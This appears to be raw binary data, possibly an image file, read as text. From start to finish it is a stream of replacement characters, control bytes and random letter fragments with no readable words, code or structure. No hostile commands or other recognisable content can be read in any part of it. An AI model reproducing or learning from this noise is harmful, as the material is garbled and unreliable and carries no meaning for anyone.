�����>��	�@�k�Y �I��^�:�?��ɹ˳��8�=��@�P�@4{�ɒ��\�e��G�5.��]���C�i���?����1
	����%@�v
7��D�k"1�
\��9� PlK�� �<H�2@��ɀ��K<:
��
&؛�k@��IP��RLaABECL�8Ip��@��{�ƹ7��L?58���*��R����ږY�P� K��Mn����yC�ء��=�M����9c�m����yT@D�E4�F�,Ih�碪� �Hqڮ�\��D+d)x�eۋ���pP�D�����ϵ!�њ���ʼ��)t;�9�� P�G8�	搎oȷ���D��j�1���H+mð �& L�> ����ܸ�ԁo�����D��{$�?Ң�{=� ��$ @��\�2�(}R���4��e{ ����.�߀�S25S�Z������EPb��(��a���7z�B8��!�(8�A9��� i��"�zҁN�4D���6��`⢣	Q�����1"�3�=�Ԫ����|M��"�����ؚ�܋"Ȉ��'�	��Z�U+�U�����`kl-:@�b5Va4E�w�nѭȨg��ӌ·2%4�k5F8	����}�,���L4��ZXW�b�w�%���H2	=	���n�X�Z�M�+N��\Έ(*��Q�����u�Z�4�#OѠX"�[��)���16�O[5O)eõU^�U�5�ʃQ��E� �yYͽO�%�@����:0�)�hu*���Ս��V���S�q/8��}W�j�@��	������^�Z=�9�&t,�IE�|�&���
M��r�ih[�Q�.z��q��Rm���T�hRz \�-�x�`L)`A��X(���X�H��m����Z�r;V?"�Е�n)���1Q#j��r�6yֽ�
K4�H � ��д�dCƼ#�=���0��e�W-^L����^qJ��r�獃%���AG������c�^>܋sNXX�TMs��X+�X�����5;��<�*3��}KW� �]��*"�@��r���-�@B�����**�5�3�ٗO���[ϕ$,���Le�T������z��"��"0�cW5���8� ��Z���T^�9�6���S��}�C.$��zT5>�� N���ꒋޛ�:ҿ�.��I#��U�/2�A]�V� �*� vc���cJ`2��|�+Phٳ�З��\մPd�5dfZfdd�dI.� �R-z��1��j��كN�`#f�
�)��(�<��J�:D;5�4��QY>B�G�]U�Dl�#`�ؙ�ľR�m_c�K�R�Uf��'8��
��{Rnѿ;V$$����m���ҧZ��9�8������ٗ�Ք�j��Ƽj�F��edF���
u10����H�.��f��+h��8R�ڒ��MX�jz�+��S�?L���h�ޙm�hDD�5�8�U�Uȃt	�����Έ�
-�Jϳ�i��ҙ�隦�����DªQ̠N`9OFHB̊#$Z`�{�0
ʓ,)D���+��S�+�����
k�E�l�k�!h�ޕ^���8�Qn������;b��k�V�M읉۹m�ݦ�����D1����Ƴ�kKff.O[%c����N � 0�bE:7v��>�'h�{b:0Š٦7ێ�
EI��m��mv�3��p%��X@z��D��wxHC��V�«)�S��3����=��5Y�<XehO�@%q>!'� �y.K�$U����'��Z�*K�[+޵�N�5c���*ۚ��l���� jm��`�4m)H�j^p1U��i!�� ��$�j��L����	kS��o�o���q(G(kDY��qqQP�p�;x�ᕉv���&�����R6Y��1"?����$l�No�agՉ=�l����b'Wzi/'�'�'�X�4 ��U�6��H��~��U/4�6�T��'����O�a�\�6WB�Wq́m����hXwG��؃���h������`#	N'�6�<�Eɠ���1�'9�AYqH�J�}����"����e�eR�i�Z����`ǃ\��cg��\cs�h_�P�v�Ж�@� !�������#c��WqOt�Da����H	y68�͕>���~��6XK(x̨�Mx@���UW5�x&�*+��[�$���j��>'�d�K�X/�D0�u����v���7p���f�M2A|�:ݐ��>ݦ�n_s�S�r�,*8�#)&�ƥ��p�v�'��FlzNw�&@�O(u��m �o���T
ߑ��)�� P��K���8�wo�����{*������y�e�=�>}�p?��-�%h��6/�����~�g�i,)A�6���rK#_�}���e�b�`����Ek��W�b�X�b����e����1���Fbi`�
�-<���GF]��}�T)N�C:7m��',�<u�̩&-l��-�7o���\T���Z��p���$.h"B�ғ�,�rE|4�d��z��+��� x,0b�d|��@f���G�e#��p�̀�1>F��B�#�$�$Y��ت40�#KǗ#cNL�[�Y:#Jo^z_��n�|gF�����zg45�Wѫ0[�h�jE�XQ�(�;�MI��ɔA���Jf1G��Q��)�NA	PSTQQ��Ăy�d�MT-�5A$r�ĠY{�H 	l�����@{���_�)��4�H�c�1�k��1AfA�hY_��Um�1�hϹ[Q�0ےK��o��wEx�r�9���j:Fb� إ�bG ����L�U�J}�aGqt�� (J���P~�(
	�IO(�&"x)-�9x�qT5!%6e%(x�@p�8�8���&6֕v�x&�6�%c�/&�X_9��Y(�A��@�a6d(��qB	�B;�cJ�������,Xf�Gp5lYP�l9inkh�� uda���zw�@G459�yx���K��7ߟ�G�Y8�B�;{92�NE�GPzQZ���\ڨ��Ȳ䑡��M-� �|%�Z��
�(YbqWa)�j�H�ވ�t�	�+ώ!0,g��	�;
���͊��o�F��s��P�
���n����v�����RL'<�@�k�=oB{y^D���	E),�K~�x`]8,�;�:��~��W9?�2�P+xi!J2ш��XE%�{��Jt@�60��m�p$�:�` �"�\XЈ�����̬�1Ў�1��Ӣ�Im�_�X�=.���QTQ��_C�ݛ^�襘G�I�t�����ʝf�\z��#�I���E��w���;,t`w�
+|Ѹ�A����	[�Q��E"J�����W��$��!b�WV��.��b���w���φ����h�K���#���i��C��6��])jQk�p�H��\�y�۞@��I�_ܰ�ً ��_4�s��U$O*��	$�$z ���Yn����0�(n,)Ny�9@�����&c@���l��2��du;� A/���xeP�RhJ+/㼿0O3�"��N��%��5V�����݄�`�Z�h�bղ�gâ�Lƀq~�b��w4C|��sW�=��0�G=��X i�[l�s6��8٠O�DH��<���|y�鲢�a���
��t�Py��?��<W�� �#R��tuK�`�%���FP�B��S��M3�\ �	����M�h7�a���7�О�u��PTɩ���Q���`���vR�&q�S�s��q*���\��TYҒ3�Y\q���W�u�^rX��4t��+�K�F���K�v,ö$�kYE �o�E�h16K�A�����cvY/�2�M9�!a�.���=��@Q��ƈ,���� 梺�u&��H�J�d��m�S ۞Z�f곟�,K[R�IT��$�LB�+���{Q�e#:4V��l1s��N ���V	D��oQk��M�1�c���M�//����a/�X�����Ĵ��1���j����$T3�Ωք���En�JMe�^5�2ܸ�J�����r_��4�����Q�ҥ��bՊ�&�V-�Fh"z	���>��C�&kWwշ�\��htM<S/]�E)��0c��o�����Zu"o��ł�`�FX��Ԙ�.la�T�L�*Q<W%T��oZS&�z�3{�P�+�3Z�2^�w��J7g9	1��c��7�r�J0��Ϧ)��d�,'7�mp�ѨiZ�6����ȝ��=��%+��4r�&U?`*F�'��93���
*�&ܦS�*���h���e%1'?�iEz�#x�>�\��ú^�/�L�������������P�Ŧ��Qt�{�&p笚��e�a`]�O�C_3�r6w]�˱���5��b;�E�
u�Ǚٷ��@v�P�db �TFcA\A�*Fnq����uv�U��}�����+�����R�LaO���{�B��z�V��Tq���L����z��(Ŝ��7�E<o�u������v?3���fHM��%�s�����埠V�4�����[L�CK>�=�@�L&��}��E2?��-
���c)�8�K��U�D��^`�4��.�xd�41&�������c��*IO���q�3_oy�{k!���7�فW9o�І[��2������k�⧷b�k������Fo��iK��1�E���7kHA+}�&0��]�Z��W݄	�A]�M�� P@�!�U�@�~�D��Z�q��Aܩ��,���%�R��(H�1���Ƃ�`�Q%�%�@�p�4�h	�Yy��)=4�W�H���1T�\F�OQ�`��~��R� Q
x�"`��oL��\*�ݚ,�`H!4�A���P�`K��L�`
����`C�QD�@������ ���8KNޑ��7x����������������抣��R_Y�ӽ�
��]F�(�n.�"����Q�u���sMY�)�8PS5���!��҉�!����2z���`#�#�i��&��n�@
��!��%b�`�Z�����i��Il�^)�	�ߌ10�"�"?
��Kz���-�A.^�^�/rr�Pd3�)�_�[���((��A�Kt���M�R�
�K&XKv�80"#}�8R��$�U��������9����L>��;���T�h)�_�QZ���� �j��$8���=Kz�[C�"C2�F[�A0��}]t˓U`W��s�I&��@�ۥL\�	�T-���5��ZEx0���B:�C04����=b���,��Q��"!�h���#<r"�![�N��=6�S����Td2���,M��Ŏ�@B"�X�p'.����ZҦ���� ���[�ad�(�D4�E`�AK���K`N�`fU<e]Ź�`�H �x&;��"�`�
x�f��h�@%@�8��Si�j"�Yq�^�b��E�%_�f��Ѣ�V�f��a�p�%Ԅ����4�Y2�/beQ��X`tb�^%��)
�CO�K�IfE��/,F�#z��y{��h��	�a��x�dM����%~ڀ�R)�P)UDi#B���%�=����k:�'Rf�)���r:Y�bVع�|-���MZ�~�e���d�x�)���Ve��fVd &�昩H���2^��C�� 鑞�jf� �\�e���*$�*��j�F�=�P�H ��*���䩩>:��=ٻ����*������=�[k7�Y��4+	=�������Tk$]k��^�n롶�~+�>ٸဈ��	P�p�U|p���陪k��*�����+&䫾�+��*���jړ=Ū�z���e>�*�&+�+�
c�J���� H	$�E�f鿮��`k�>�svk������@j�����k�Nk�đ����h���+����,&�E0�kƖ)�")<�*��J"X���HQ2l�
���j�^�[
�=�ز�[h�XY�( �D	�@م��,�fAٮD)%⼝��x��4\&-����'a��0�]0pd�b+dC�Et���������2�J�����C���
}u�@�����咆�����@�%@+� (�	�D-�m�͇�N*�X�˚�h���BΔ)I܋��^�k��$�C��%9�$�4�H@���*�NnQ^._,���eC����i�=�ǽ|��[80����7X/N� �Z�趭שx��.H�������/��^�A��8��a*[��(��~�^�5�^x@he���U�Ӛb)���Rn���;�C C
����rd����6���o��W��2Y�N�-���Ő�n�� w:^����P�0=�B����#��@�9���� �;�jJ�0P >v[�--Ӯ���N�k��q[@@�à��7�q;+�-[�CP֮�%q�Z��f�J o1%��5�(l%[���0�����'	 ��1= �������+�p��i�@���/��C�e5����)NѨ40�;����֜��ǭI|1��;x����L�COU�0�qٙ���(8����0���3ȡ\��-���!p��	 G�����([�s�e�^���ER���$�Xd2�����u	 ��3cA4D���1/��_�5��{'���~73o�6���p:��b�,'��1����O7h�ZQ�
�"�K#��07T�L�Y����*sS$0��ĥ:?���?��N�먊B"C�*Sk�-k-���󸵳F�<�,.;�E�FC�1�

X�MW�8�CI��Tӵ�u�l%� ѭ4k��@{�\A0�_��K{$X�XIa� �'uo,���B<�]�2@�o+�ν�/��/��ע@�h�Bh_����<ta+q��b�$?�3��U�.H�'�@'�'x�zt�:u���
�o��s[[ ��MW�޴k��6#\6=�n�� H�n���2�s�B�7q��3C���3�/�ew�3S�8lvQ��Y�w�����j����s �\�pÂ��.�H,3[� P88������jw@2ڞ���4���xI���n��D{�U�r'��:�xXC7s���p�~��3�t>�3�O�+�4(����N�΍�賋��k�x[ S�}���T��@S�-�w[�bS��.�c��)i���DoX��K39�o�I���J���t��&��y�Xl{H�Zm#���!�0Q[�=궕I��0c��&^z7�Z�x�����y�J�2-���Ά���;52@ &�V�B{5���O�v��F-�`�������^����p,�olغ���w�6�G���9��z�\{d���Ɵ��ʗ�zx7�k��ǎD�����jfy�K��*m'�:-C!�K���8��o�_��_��o��_<�F���j~�{��I�[�ɺob��U���c�7�
���˛��,Hc���;��Ѡ,({V������Ǫ��q�C�ЏX5�nc<�g<�� ��7����v���|�@@  !� � ,    >p  � y��q�����(\�fP��c"FL�F�y��G�������q�(���y}�� ��M	/�R�&�9E!��"£<0�Y�K��F	r��\1�Zt�V_Âm�5�ײhӒ�x�,F ȥGC�`���R���߾�3�K�/�T|���FN�_�$�Ld�e3T,���'l�΍.��FLP��@%E�GKj�3k��m�I��t8��3P�z�*��X$��ՐJ%"�`liz,"�}���'�3|�ȉ�I�:��=����1x�?_��r����~���[Ze�@��r��W68�\!��H�Ib��׆�eX؇j���/縐@e�A@Dz��-�Xcc0(�ȁn�ADF�|5�U�ՖQTA�&G̢�B�T�-4��R88GG�'�Yw]"&�d�Q�ޚk��&x$�`Q�t§�G���~�a��`�)�� �.ȵ�� ��h�i��<�>��du�#ܼ󗈮��`F�����c��4��H��ì�eC�tV#�w,�� ��sZ�N��x���)�"�q�	�͜"���+Q��F���At�����TaQ.�"���T]`�x���`����9�X-Y�{�'���Z�g~)���I����U�C���8�pJX��v�a���E��@�A-d
���@��ap�c�hu��4����5���!%a*��}�K/�<��G`KnF��%T�����M��<J��G�x�P�H����9xԕU�`9�g�P��M����{�8
!U�9(W��G|$��#�+r��嗓����a�9��,��{��
dp /���'7�+Ωi ��0���kҠ⢋�Y��)�_)��1�E]��� �D�ւLw�LT��AT<r��n���+�7o2Aq���zp ^0��	���8\��ĕRܢw K]��\�,�	�9p/ٜ�8���I#wu��*�
��	�����#�ӘV�2�O+@�G̴&B��@s��<.�$��^����@�#�ֺ7��Mn�A��G���*uq3���%�Le~�)I���2�f̏{d��boy\��8�U*j���D���1s�\ +��Q`b��Ib��<@N(�H8JcB�P�Nk����Sh ɋ�(eX���b��|�C*�Rf� ��L�ߛ��:p>�A�'n#@��&_��HΪ鮂��1Pi4�,�0 Nʎ̦5G)��ۋ1�����L���]`���F0rq �m�i��r��AXcBLa�EP�p2�*�@�pX��� Od
���\}�A2���B:!񖂒�%(E�cJ����	s�f7r�P,=@�4�E�)A�����)�q�1۔��Ġ��qy�(vq9ur✹ʪ4��+�Z����*V;3�0�K�"2�P�a�ٙt02�j	�iz�	�oEl
�$Ⰼ=x�G:%�&�(?�Nѐ����kCYi�P���X�+fu,*�辒��|�����vF���OkD9�����u�RN��� �tzU��I�r�կ��c�C��kV�Ix��jJ��ᬗ�A]II���"u
�+�2r�� $�m�ԪŎ�l]Q�d�@ٟ�`�M�C2����]�iE�0< �6�_;P��!�����U�( �\��vMI��3)�Qbu���K���!#̕ng��wf�=. 1���R׬a�H�	��Zд��"$�&B���;p�@ '��{#�<Q!fl�H����.v��}�z�f���K A}0`�,@��'h�0SD��ґ��.��֋�霤�4h�V��.ʈ�b�p�R|qђ��Θ�6�t���G���>���n�!Oa��XX�!-L�(j�.@y�K+bB��jr/a	�t##�:�(��f�Hsr�����X�M�*�f��k�A�ݐ�(A_�!nA��L0�5e��M��E6T8���6��3��Jש�BD�P=�\a��O8HD���Q����1�Y=�W'�c��n�n!� ���1�+�����	`���p���o\�����G�$߼�a�[Mz�}u�u���6�h�w/e����Q�t�|���C�p�mi����p��8!����=��/4v���ٷ�ł�7��G��x��Y��+�E�e���`�:c��<��ęJ�ɼ�E��	� S`!t��.��ȹ��$�!��ab
�[�H*T�:���N�RoL*�q���E;���P�����
r?m��С�з�Wpv�뺼�y����������ߔ��1g�mz�Ԥ<�JO2|u�b�І�:�t_e�ϗ$mL�za�--�h�B:��?���{�G*�u 
A�p ^@;�pw|��v�'q��ї8�Ak!��uP1�"G�}�}n�+7lt�<[d/��<�J�58&7�W��m#�}`��	�	����I^:�h�aHa�[�{��h��V�hT�	'V@��u��u\Av��v؁��v�O Qp�vpg7q�Bq�k��q�g��W ����c4��QE�#~�uJ<�Rd& ��_���(s�Vs@gp�&Kh)�m��Y=7���`�W�����Gz:p
�p��z,eɄl�L���Z������)�0�$��Uoч�$I��i	��Xc{xcl7�v(]�G(8;)xq�� w5+0�?g@+��hЈ_�WZF<2�I�ITP��5҃=�vz��D&��>���e:A���	0�:�؋�!���,eD�g�7��Ȍ�0��ot�a׸u��
|��Ueav@��iP�̵N�x��H����XPu}�hP+�d��H!�:X� ك�EO�2���ld�Dq�Y.�f��.��]Tsd= !�t��y鑘Ah�80HCa��SRɀ-)MU��(��(�6V�=�v@Yj�v\�|pg������QƈZpP��1%�T�4QX�� �ux��0��11��=��D} 8g���dn���G�	9���Yz}f�(�����Q����I�T���q��Ǔ�g7����� q�8#�ؓ��������h��ErP��V�^�� �V�S��)fƛcHLgI�E�m�	t�x��I��~��MW� �KJ�4|SR�����~	�t�8��|�)|����j�c��Ɂ��h)�i�����e����R�1�?
����-q6}i�G�o�g�	f�ftqЅ�`� tz�B�Ι�:�b&&�X�6�&p;hdu�2�2ɢ��驜������:���%�&�G�}җ�􉟓A��%^���5�$�Q=8�Q���&�����O�"g�w��f7���tG7�>��qy�A��u	z��~È J�Nǒ��7+���r��h*�?۴{|
\��0&���G�:��V����飌
����YP�J���"��
��YG ���Ie1�Q�~B1�gқ=A�7�Y� t�W�������A����nZ�t��J@�6~�E��
���
���i=�c贞�ё橙ܺ��C��$j�ǲ�)����{G�5���:h0�UI��DQ�E���e�D&SJ\�fyZ`D�@�mp���������r����8m�J� ʗ���7�.u��������H6�P���
���W�#�0
�@�⪇�ɞ��3ʨ�j�B*�5<+I���:\A5�exE��[\�-R��>gQ�Р+B��m#@	i���� �b����n��%z�j�K�EbhO�3q�>���[$6�/J6-�v�`� bЏU�$��]��	'�j@&���u�:�똸����������z�����A��<��<��5�MZ7)�z0���h�%S��.��]D7���{n<�Y�+��c�nE�Em�yk��Z�E���p� i��u�:!p0���{)U���Ê��?<	�klp���������Y5�4;qC�j�z�9���+�x�W�`�#�glT�M�2�\�liFR���$��Ŕ�	np�	K�q��P���|��;tD��?�������&��� ���,ܝ\g�_�+�uj@`��E�Ê�AL'�� �+q��v1f���ʀ`�����-e;��M��� � �\�����Zg�	f,�!bF�~c(>p�m�Ƃ	�I���Ǵ��t���ͽ;��h��q�n~� �q��f[�P�!� �pv������	;\B�@��=��B��E<�˵���jN\��O\]�g��)��k�X�Ō��6��]pJ�*Ʊ	R���
S�~,�Gt$���&�4)ce�
;`�p�pN:��۰Y����K�n*�GsR5��RD���s��#w(�ܢ�Pc�����>��h����I�\SE������w0w'4œ{]�[R�˔�����Wl���P&��P�`ƥ���F�P��o�R0�vlt�F��T��� Լ��t�t�l�G�'δR�Da��1�D{3�*��[�FsI@%�Ä ���$���Bp �N�i`\/��'0���)�ַ���N�В{�m9�mf����Ϳ�[X�T��0 q؉��0غ���l���F �Sy]�<ݖ��gǐ�����y|nz�� ( *m��E��\F �Ig� u�5���˧�jo�	�0�iP�i Ě�u��[=<,�.�	"n
({�`<)���*�t��J���+�v��E��ݺ�e�_Ix�Z��IdLҬp��M��}6������9�5-�c0����-�����L	��{\�q,P& ���,$�1�=�k��.����ߩ2������}�5���.���;}�-��"�Ѕ�?���	���"En��薼���-���ъ������0��	B8 Uj�j"7��qs�	|F5�[��`��N�y ߖo`#���!�'v�D`��#a��R�a�SO!j8,Z*�+��m7��@�B 
����-�.��۽�u��V��G��G<�A�3I���� �{ר����Z=X���-��	�P�����_G�E��*�-d� �	:��,��M�����=ڗ��q��3��.=��e�P�,�? �������>�+���POρ��$�i������\�����CL]��i`���*Oq�[���+��	��?�6WF^�Mr�K �~	���\��ƀ5h\h��~�ՠ0��U�H)��f�g��.����z}
�O�J�^D�P��a�}��]�F_�X����o^�_����\���`��`�[@ �n�>�@�f���"x��j^�S0��O�t��z/e��������I���M�`���lȨD-���)Q��� J� 5���o�:��|�Ӧ%J�
�I6B�He��aN�@�ģ�͛�ȃ	xI�,I���(Fİ  ���X�$I#�O;@}n@!k��&��f%Pn�*�m'NWM!I#��<[a'}�9i�J�i����G��0IN�r'/ظ��#�I���&!LW�_�34�Hp��cȑ%C8@�r�	ƑLѹ��5j�b��#}|�"�i��b�|u�S����=-:��(B�@\��s����s�ǤOH�(�E���BH�/rLiB��9Az���<Y("0��B�	71u�@veP� ��:6�PD)?��CKnJn!f���!��@�80-������C��H�5 �j����Bd/��
 b����s��xj̲�X�����s2�x�$c�ԅ�hb�e��x�-��"�ɼ�ڃæ��2h!���ù���s����N��":��H��7��So=������\��)�5h��(��?ı.�ڰ��JAP����.򀐪@����:ĝF4��I�H�*@�1�F�ʋ���2l�t�kf3L1$#���"�v�$ۀj[��%i�Ӓ4�O:Y�GX����p�!�?� S�yDj �o�RhM<Z�颓���d�ۇ�3�=�~�D��8ObAMZ���x�	Vb�� ��С|�EP@���ZF��J[�I�*5ZUC����UY@qD��"I�-z���r�1�a}�Ѱ���X`��X���k��Crl4��l�A�ܘ�&�qE�D�bH�Rymk`�>���$	0psIʮ�~G�`9�Q�:oʣ�[^lӡ�x�3�� 8�"�8�A/4c(Mo�E-�����	��d��+�%����N�.�$�x�mRUQs!0����h�	��
�S[�z�V���X�@A��0h�k���k�3�F��ڰI3�t��~���xti�c�����j#��� ���{t������%W	�0�9�y�tB�9	BUKXd��8�^;��F�1���L�{"���������҄�� P(�,Z��"�`jj��u���J��A>�	e`#e!�ވȠ=:K1M��]�w�,Fʒ�Ol��F0 C�K���� i%��!Oc�+P	��`�1
�@Q�K�P�V�Bx@�r�`0x҆� ���`�A��8f`�� 	��'#/$]�li����L>� �'v�B�8л�"-�cP@0ǿ �
��J�Fd���x��U���t��M#���f�,��9&w꒗4b�X��ڳ�V �}�V �4Ԁ%�4�P�G���`�k���^,�	�Wm�6�t������� �!n�IF���	�!�*���,]H����#��`2��0�d9a� 5֔�	�j6��Z#�D&a�I���y �e{1�9��t��i�_�v��Fru�a��O���4�$d��V�x�!�.XI�-���@��9�A��ʓžR��&%��@���AD�K(µ�3eď��`kE�B��?uc7��P���@dp�'A���A� Øk��IZU�GD�Mq[�<����V�S��"��+�9��u��>W�W���1h3	�^)]T�1(I��<����,f�` kR��tAx�A�G'�}v���w$"%�6t�!�|BrK���Pk��P���b�@mu���BfRgX9��T#?�b*]J*�hJ)�P�{#r�r�Ei�������`W0V;�x�9��f9����?�P5�~_ƃ K_��n��RF���6�$�ԪCC4T�P0��`:iR� �D�.W�2p��ikKhLҼ\�
n��,(�@E�Qa ?�2IA��nL�����}H�²YTL-�v+)s���b�7*?+1��̋^��ϟ�	hhf,j��K�0bӉ+�c6���p�.D�+>��pc���,�h�0H���b�44��3B�ȣm5�:i>���I����ƭpT� ���x�@#�*^8���cg���Պ�C�$g�&��BN0�[�� S�D	��;�Q�p�r��l-畟�1Rق��hO�R�Ea��n���W@ݻȍI��{�	��˃?�@�h��@xa�A��n2��@�Z��/A|�{�]o�ɘ6B��pdh���=m�%���?��%Q��IN0���&�a�?b�Ѕ*��oO�g!��{�+�Z�A�h�q�w����Եh!�2F���H�Rc��O4_(���=�t��ޮ��e��G@^b_�.��QO��>4|���e ���5���x r�.� p�!�6���.�"�f᷅xE
_���e����)����o-�x��c��O5a
��bX�)� Z�9�'���)�˽-k	e *(Ϩ��+���� ��қ���r3]b��O0�;�;^���/{#A���Bkq��$��`%$a���DP�O� �#�Ղ ��ܺ�����I�0� ��A�#���.�
�`D90��Ӹ#J����i�����'�)=j#+����:es����f�APEC���R3���y�Vl ��]����(O`�"$B4�$y�Bp����<�B_D�� �� �����
1x�>�0� �ۉX���Up�Ms�ÃC�� �ė�z����,���#.Z.�CDE�[h�0���X	8�I��f�Gfi�LL6b2�i��8����@(�h�[�|3Vl�����?ى^d(^L0/��]�>{�Z)�Y�o�$b<���>;TF������� ����q?��-��F�\��+�7|�@2��z6�&Vs*��Л5�)�d����"=΃=��4���GL�)ȁ�*�:�"��
��2�7����L3�<�w��e\!ˀ���u�:4;�A��4H�<�X�C��hXI+tI�4s���y�ƛ$��� ��(��)
��ơ$JO�p�'H�|���j��!�BlGA�����L@��Y8����y�'�Q+�|�#c�="G�)ȴ$�d�Ur/�z/R�*q�-Q�HZE�	%H���K�J�N���4L���\��|L���_�B_lɽӀ���r�g�)є�j�ɹ�2��%�XM�Nc1�4�F�8�C�i�92?mA�1`G�41Ag�Q	N�ċ���xBN`K�������M�;��<K�ԫ����)�N�����`�H�Ȉ)�"�H��ܠ���{ϖL̏I�;�|L`��<@��ܾ��Bfl��q��RP�p%8�����K�Kb����P�P
�P���z@-J"p��Ŗz�|"��rGA�M��Kp���
����Q�J��ceR��c��D�	R<����i�ըÒ(=��7S��?)]B�Z�!��V@�$DL����0��2�3�k�F��XS��7��i4���	�P��?-TA�S�+�x;�Q;����Tv�T��T�j|J}��M-��T�`H�Ő�<*���Q>�1 �S5�s =��"` xUm;3����z,�C�R%X�C��P �����<��q�ų;V0�����e��\ȨgE�g�֚DP���b������
-J?�Y5�p'4�Q`"PU���E�x��(Z:JMJ�	Ka�{�W{�W�Z<"	�������˘����cX	4�#�Y���ܾ����X��(��w����iBC@�"ɕ�	S��3?CX��D��Lӆ�0i��5<P�������S���6�Pq��]��0�>`�8� �mZ�}ڨ����JE�]����+�J$5�����-���hـD��e�kA�o���*���L�� %�RC�V,��B�X��x�����] ^��[��۾���/֊�ܒ�9�_����_�`,�\�m�S��4����Z�͂�H0�dP�v�Z���8*a�X+ד��=�����DƳ����;"ss�j)1�R�e�q ��KנU0Y��5�\�R;�[.���>!$�Zb��	�U�"�ӤƵ��00����b9݉���9E	kd' ��d�����4�]�Ѐ#��11v������]��*N�=��׫1axJ�|"�Y�G�8����QԲ振(�_�H$�Uؐ(���7F	�ӈ>����FP�����"�:��JW,�B_| -�I5��g�ec�Ŵ���I�Je6]�$T�0<�ʂ�;�:6Q�5Q=D�cT������l�Cv�@Q���@\�9Lʲ%[��NK�%�*�P�� �b�a�� ��!�Ԓ>�}�T΅9�`W&��UY
Z���~�e+l \����܇��������/��X�����?����١�P�qԴ�c��զ�)Q�Q�l�`)�	(-L��6)�y�x�~e���M�Zd<΁�g���yEv۞(n��M6R�X"��bFSn�]I�;3]�\$��?�BN��*�E�ܜR*	��ei� f1.l�� ԙʘX�4~�5�V8d��r�8^0��Ұ�H}	��lI�f�l�M%김2��tΧ�f��j0�ǘ������j��m�[�w�jl���Er��P��X	���ʈ/��n�Kf�s�k��B�k 07pV�n�^�_�\�-�9�YD�P�F�&�^޿�Vo�V�햸��o �����ll���u�0��̬�/��^Y�U��f��v�ɓM�&���(k��
xV��u(��P�8k��X[L����+0���sݞ};��_��׊>��0>��!��0i����0opAf�V��Nr&�o���
���(�����ng���.۵*X��)��^���J�_�_�(�cT{ITݽ�H�9GȒR|7h�?���, �Wk��aU"��Rd�O�軮�X��U찹�h��q���¾ɒ�A�_�@�ƶ4�jrou�͉i"��+b�#�ۅ	Z�u[��[wt�vJ� �2��Ms5'�5o���438ۃ- �f�|X �jGJ7Z�>`<	�m�]u�4t��bI\Ƽ�X~�ÙtI�tJ��*q|��o7�h�
���{��Nu�F��Z
��@��[_�Z��F�����ʓ@�e�!]�bgdd��j��9<�k�aBzA�I(tO׸Q��
����o�؊�gtF����BS��vG�l��\�3���{��@�t��\.FlљJ���%/�ner��?��޲�c�u��ik�]Y)X/��1�v�5.pA��t�4v	�x�wZ<���%�tK��"u�fH,va$P�:m���A��o�:���C�	�?w���P;A�@��g-��i� �.ML��@ON����` �N���fv���*�Gʙ��_*��f���P�r���0������1���g��u�;V������͌�{RхR��h����v������HKO��6V kl�yF���W���(�O��j��9
E,l��Dx2��p�ü�/����Idi���岒Qɀ/g�C#�':W��󉓌9]ct�͡9P��L���H1RU�Y'p�EG���XB�)�jN��h���)w�t�2��IzAi�[�H��E�U)<�0��i��.n��h�%�L&i �47�s�b��b�f��%�tV{"�����	x&����xAZ�Z�+�#cҚ*�	�Fmʗ�j^� �薈�s+�'oj
1�����?�H���/�̸�I�5���D$��)V*4�R;��MH�[=u��T� Ugi�`#����t!�U_8�Z���`�^��ŗ_�"b*�c4Z@�9��� �F0�h7��[1�d����kA���D�a1�� ��N)���qǙ�s˙It�T�&v�mшlJ����@�C&��^z&�4h��*F�9�ޅ�YM
ȟ�E�QFa���2XE�N�%)��#`�8F]U5���k�e�a+�բ�&���XcW-f�8�#��dT�M�N1��ˑ�1��j,I9%��Ш����o�hTJpH����g�Y]o>g�����MK���}���|���%��sQ��} BF�r�ˀ�F��O�"�馜kT��r��e���T�
�['2p�y�X�!��!�6r�cxx��|�V��x�)�h�i��!�G�q�з���K��Z��.ꢙf�ǽ+ouűy�@���C{��*Mʞ�7��$@HPM)��@K�Az��;)
Ł[���6rj�%3xD�#s�xck�(�Uh2�#�|�L��e3�S����f���)hM3ю6�2��Ф�ۊ�P�`�d-�\���C�\9\o�&�͏-%��������xj�'۟)��ݴ��|�Ud�L倫�:^x��V8�i��0b����B�$D#�yje}��:'2ff4���Aa=&�bJ�R7�����1��4ڙFiz��k�c�p�!xaS�bH<e(�6��&�6����F!��d�-m�����н���=#�Hȇ����A���#����&�#�:$���O�X���`T�ULŗ�JW��{�+� +ge���h���4�JFa�&�Zz�����ل��h��d(Cj�8��� �[��k)����Hf�
�\�������3u��'��J���"?��o&_��n6?����S�6k���9*pd���$�`Z�����8�V��Y�Q
�0���E�\�;���N&5i�N~���t��Jd�xYe+C1�KD�L�H���G'(	��ĕ�U�B�JD�m�F�3cQ��i�/
,���ɿYl��-Ë,~ Ԡ���Oc��ҞU�NU�3)pw�c��o��=�3K���p��T���F�|���Y'n��N[s0�q�ׅƐ���c�%���dT���a�0��}�3_J#��4g��И�N!W���D��(�s\Q	���>tC��6S�O1��O�
HJ1^�� +�;���Rd���gƐ ����#^Y�:t8gM�������ehqd�!Ro��(/�K�$
����� ��F ��D�d�;�j�ќ�j��8��)�2�\O��Z�b��.Bj��Q1.T��x�,�Bx��M3�	�&�a7ɝ��l�0;~	]����&`���nFB�E������Q^����=�!�+�J>h�-!E���&7�����/N�bnd�L-��"榌�iy���28�߬#�8ۥZ8��햅�Aߦ `��VY��ÃI��z;cPK��6k�!c�+���A~�*�POz���x�|dh$��A���ލ>1aOT�L껾�iY�g��R�S4¶�mWt$^k�ns��+9��~��a�����'�F-��b��A����]�N��ꣁP�J����@�=�X��mH�"�P	1d���54�d٠���TG�C�q]���/����a?A��J��/`*�4
,S�ۜ�<2�ff(|�,nu�Q;�m�{�I�"7=�}�2R�f�9*}iyϻ�1HXh�x�zuz.��29��֨�;�эX䊸i����/���^��:/�P�Cx v�<�fd�[6�d[Π��08��8׬�|��b�=��=x�#��C�r.���/�!p!!t������W,�êOl":���p���
	�����N�%/����'�fJǾw2
�g������3a�9-*!� �J����t�)����Yx@�S.8H��Ѐևgn�3^܅f$�f�i,��"��s�o�ޯ�Wm���i���� ���8�����|e�VNQ����0V� �R�]�	�l���ۥ���]f`S�\B�EjB�M���A"%��ę�p��	��}
] �^oI8����������F줟�͟�B-����%	���Q�jaH�eG2�^���5�:Ly̍��ٞa%�6JH��׭E3�]Y\`ǩ��4Ni�"���]��
�AXR�V@[���F��4� 9�ƇՎ�,�>��?A�=I��\2��ea屃'�R�U��[*����ɑQ�AC�b/�� 4LX�F�!:�F�E�}������	
